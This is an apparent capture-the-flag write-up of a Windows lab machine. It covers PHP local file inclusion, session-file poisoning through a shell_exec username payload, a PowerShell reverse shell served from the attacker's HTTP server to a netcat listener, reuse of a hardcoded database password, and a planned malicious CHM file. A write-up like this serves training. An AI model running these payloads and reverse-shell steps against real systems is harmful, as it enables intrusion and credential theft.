
Before proceed with more complex bypasses, there are situations where it is sufficient to provide the Full Path of the included file, without any Traversal Path
And here we go! We have a Local File Inclusion
Once we have exploited this type of Web Vuln, the first thing we can start to think about is how we can leverage this to get Command Execution
On Linux system we could think about Log Poisoning if the user running the web server has read permissions on the Web Logs
We can also fuzz the web server to discover more content such as other PHP scripts, as one of them may has hardcoded credentials or juicy comments on it
So we could use a PHP Wrapper, like the base64-encoded one, to get the content of those PHP scripts and base64-decode them to inspect them one by one

But, once again, before perform fuzzing, let’s try to get the content of the file related to the current PHP Session Cookie
Remember that we said that the default path is %TEMP% if the PHP directivesession.save_path has not been modified in the php.ini file

PHP Session ID Value → kqipkvhcdi5curbvlihnm89asn
We can see that the username appears on it
Since the username is a value that we can control from our side, we could try to create a user with the following name →
<?php echo shell_exec("whoami"); ?>
If we try to log in with that user, we get an Error Message
It seems that the above user could not be registered
It may be some kind of character blacklist, like bad chars or something like that to prevent some kind of injection, such as SQL Injection or Command Injection, depending on the context
We could create a python script to check which characters are blacklisted by performing a registration → login action by creating a user whose name contains the given character we are testing for
Thus, we can create a valid payload as the username in order to get Command Execution in the target
Set up a TCP Listener Socket using the IP and Port specified in rev.ps1
rlwrap -CaR nc -nlvp 4444
User Registration

User Login

Once we are logged in with the created user, just grab the value of the generated PHP Session Cookie and use the discovered LFI to load the content of the following file → sess_<COOKIE_VALUE>
Then, PHP code will be executed and we will obtain the reverse shell
Therefore, proceed as follows
Extraction of the PHP Session Cookie’s value
Show the Content of the file associated with the above cookie through the LFI
And we got the connection back!
Simple HTTP Server Output
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...10.129.229.6 - - [20/Mar/2025 19:32:06] "GET /rev.ps1 HTTP/1.1" 200 -
RLWrap + Netcat Output
listening on [any] 4444 ...connect to [10.10.16.30] from (UNKNOWN) [10.129.229.6] 49702PS C:\inetpub\wwwroot\blog>
whoami
Command Output
nt authority\iusr
We are in the system as nt authority\iusr
Privesc #1
Initial Non-Privileged User → nt authority\iusr
Information Leakage on PHP DB Connection Script
We check if the current user belongs to any privileged group or has any privileges assigned to him that could result in a potential privesc
whoami
Command Output
USER INFORMATIONUser Name SID================= ========nt authority\iusr S-1-5-17GROUP INFORMATIONGroup Name Type SID Attributes==================================== ================ ============ ==================================================Mandatory Label\High Mandatory Level Label S-1-16-12288Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled groupBUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\SERVICE Well-known group S-1-5-6 Group used for deny onlyCONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled groupLOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled groupPRIVILEGES INFORMATIONPrivilege Name Description State======================= ========================================= =======SeChangeNotifyPrivilege Bypass traverse checking EnabledSeImpersonatePrivilege Impersonate a client after authentication EnabledSeCreateGlobalPrivilege Create global objects Enabled
The only interesting thing that could lead us to a potential privesc to NT Authority \System would be the privilege SeimpersonatePrivilege
But, before exploit it, let’s inspect the files inside the web root directory
dir C:\inetpub\wwwroot\user
Command Output
Directory: C:\inetpub\wwwroot\userMode LastWriteTime Length Named----- 4/11/2019 5:52 AM cssd----- 4/11/2019 5:23 AM fontsd----- 4/11/2019 5:23 AM imagesd----- 4/11/2019 5:23 AM jsd----- 4/11/2019 5:23 AM vendor-a---- 4/11/2019 5:15 PM 108 auth.php-a---- 4/11/2019 10:51 AM 337 db.php-a---- 4/11/2019 6:18 AM 4639 index.php-a---- 4/11/2019 6:10 AM 6463 login.php-a---- 4/8/2019 11:04 PM 148 logout.php-a---- 10/1/2019 8:42 AM 7192 registration.php-a---- 8/14/2019 10:35 PM 7004 registration_old123123123847.php
There is an interesting file that might have hardcoded credentials as it seems to be a PHP Script related to a Database Connection
Get-Content C:\inetpub\wwwroot\user\db.php
db.php
<?php// Enter your Host, username, password, database below.// I left password empty because i do not set password on localhost.$con = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");// Check connectionif (mysqli_connect_errno()) { echo "Failed to connect to MySQL: " . mysqli_connect_error(); }?>
And yes, there are
Since the specified database connection is a MySQL one and the TCP Port 3306 related to the MariaDB/MySQL service is not externally accessible, let’s check if the service is running locally on the target
And it is! So, we could use chisel to set up Remote Port Forwarding and be able to access, from our machine, port 3306 of the target
Then, we could use the MySQL CLI Client to connect to the hardcoded database and see what tables exist in it
But, before proceed with that, let’s check what users are in the system, reuse of credentials may have been applied in this case
net user
Command Output
User accounts for \\-------------------------------------------------------------------------------Administrator Chris DefaultAccountGuest WDAGUtilityAccount
We check with netexec if the hardcoded db credential is valid for the user Chris
User name ChrisFull NameCommentUser's comment Country/region code 000 (System Default)Account active YesAccount expires NeverPassword last set 4/11/2019 6:53:37 AMPassword expires NeverPassword changeable 4/11/2019 6:53:37 AMPassword required YesUser may change password YesWorkstations allowed AllLogon script User profile Home directory Last logon 3/21/2025 4:00:40 PMLogon hours allowed AllLocal Group Memberships *Remote Management Use*Users Global Group memberships *None The command completed successfully.
Furthermore, the user Chris belongs to the Remote Management Users builtin group, which means that we can connect to the target via the WinRM protocol
Remember that the port 5985 is not externally accessible either, so we could use chisel, as mentioned before, to be able to access this port from the attacker
Then, use a tool like EvilWinRM to connect to the remote machine via the above protocol
However, there are different ways to be able to execute commands on the system as another user by having valid credentials for that specific user
First, we need to create the Credential Object in order to authenticate with the user Chris
As we are sharing the rev.ps1 resource through the Simple HTTP Server with python, let’s request this resource as the user Chris to gain access to the system as him
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...10.129.229.6 - - [22/Mar/2025 17:50:37] "GET /rev.ps1 HTTP/1.1" 200 -
RLWrap Output
listening on [any] 4444 ...connect to [10.10.16.30] from (UNKNOWN) [10.129.229.6] 49706PS C:\Users\Chris\Documents> whoamisniper\chrisPS C:\Users\Chris\Documents>
And we are in as Chris!
Therefore, we can grab the user.txt flag
Get-Content C:\Users\Chris\Desktop\user.txt
Privesc #2
Non-Privileged User → Chris
Command Execution via CHM File
As we have seen above, the user Chris does not belong to any interesting group for which we could obtain any kind of privesc
We can list the privileges set for the current user to see if any could lead to administrator privileges
whoami /priv
Command Output
PRIVILEGES INFORMATIONPrivilege Name Description State============================= ============================== =======SeChangeNotifyPrivilege Bypass traverse checking EnabledSeIncreaseWorkingSetPrivilege Increase a process working set Enabled
Nothing interesting here
If we list the existent files in the root directory, we see an interesting folder → Docs
dir C:\
Command Output
Directory: C:\ Mode LastWriteTime Length Named----- 10/1/2019 1:04 PM Docsd----- 4/9/2019 7:07 AM inetpubd----- 4/11/2019 6:44 AM Microsoftd----- 9/15/2018 12:19 AM PerfLogsd-r--- 4/29/2022 1:18 PM Program Filesd----- 8/14/2019 10:38 PM Program Files (x86) d-r--- 4/11/2019 7:04 AM Usersd----- 4/29/2022 1:19 PM Windows
There are two files inside the above directory, the interesting one is called note.txt, which has the following content
Get-Content C:\Docs\note.txt
Command Output
Hi Chris,Your php skillz suck. Contact yamitenshi so that he teaches you how to use it and after that fix the website as there are a lot of bugs on it. And I hope that you've prepared the documentation for our new app. Drop it here when you're done with it.Regards,Sniper CEO.
Judging by the note, It seems that the Sniper CEO is periodically inspecting the Docs directory to see if someone is dropping some kind of file
We could think about creating a .SCF file that loads its icon from a remote SMB Server and allows an attacker to intercept the NTLMv2 hash of the user accessing the directory containing that malicious file
But, before proceed with that, if we inspect Chris’s home directory recursively, there is an interesting file in Downloads
dir -Recurse -Path C:\Users\Chris
Command Output
Directory: C:\Users\ChrisMode LastWriteTime Length Name---- ------------- ------ ----d-r--- 4/11/2019 7:04 AM 3D Objectsd-r--- 4/11/2019 7:04 AM Contactsd-r--- 4/11/2019 8:15 AM Desktopd-r--- 4/11/2019 7:04 AM Documentsd-r--- 4/11/2019 8:36 AM Downloadsd-r--- 4/11/2019 7:04 AM Favoritesd-r--- 4/11/2019 7:04 AM Linksd-r--- 4/11/2019 7:04 AM Musicd-r--- 4/11/2019 7:04 AM Picturesd-r--- 4/11/2019 7:04 AM Saved Gamesd-r--- 4/11/2019 7:04 AM Searchesd-r--- 4/11/2019 7:04 AM Videos Directory: C:\Users\Chris\DesktopMode LastWriteTime Length Name---- ------------- ------ -----ar--- 3/22/2025 4:01 PM 34 user.txt Directory: C:\Users\Chris\DownloadsMode LastWriteTime Length Name---- ------------- ------ -----a---- 4/11/2019 8:36 AM 10462 instructions.chm Directory: C:\Users\Chris\FavoritesMode LastWriteTime Length Name
A Compiled HTLM File Format (.CHM), which is most commonly used by Microsoft’s HTML-based Help Program
Since the file is called instructions.chm, we might think that this is the file Chris will share with Sniper’s CEO, leaving it in the Docs directory
So, we could create a malicious .CHM file from the attacker that will run a command when someone opens that file, and leave that file in the above directory
We can use the Out-CHMpowershell script from Nishang to create a malicious .CHM file
First, we have to check that the hhc.exe (HTML Help Workshop) executable is on the system
Then, proceed as follows to create the .CHM file
Download Powershell Out-CHM Script and Import all functions declared in it into the current Powershell Session
Microsoft HTML Help Compiler 4.74.8702Compiling c:\Users\Alejandro\doc.chmCompile time: 0 minutes, 0 seconds2 Topics4 Local links4 Internet links0 GraphicsCreated c:\Users\Alejandro\doc.chm, 13,426 bytesCompression increased file by 281 bytes.
Then, use tcpdump to listen for icmp packets
tcpdump --interface tun1 -v -n icmp
And transfer the created file in the Docs directory of the target
Microsoft HTML Help Compiler 4.74.8702Compiling c:\Users\Alejandro\doc.chmCompile time: 0 minutes, 0 seconds2 Topics4 Local links4 Internet links0 GraphicsCreated c:\Users\Alejandro\doc.chm, 13,536 bytesCompression increased file by 213 bytes.